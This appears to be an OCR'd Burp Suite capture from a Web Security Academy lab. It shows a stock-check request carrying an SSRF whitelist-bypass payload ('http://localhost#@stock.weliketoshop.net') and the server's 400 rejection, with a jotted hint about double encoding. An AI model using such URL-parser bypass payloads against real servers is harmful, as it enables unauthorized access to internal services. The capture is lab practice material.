 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3a00bf04dc18238347cd2c00b60066.web-security-academy.net
3 Cookie: session=zzr6DemKuBtoDPCfs4QnF5u1ZGmkMIB8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3a00bf04dc18238347cd2c00b60066.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 59
11 Origin:
https://0a3a00bf04dc18238347cd2c00b60066.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost#@stock.weliketoshop.net&storeId=1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"
# double encod
it
Search
0 highlights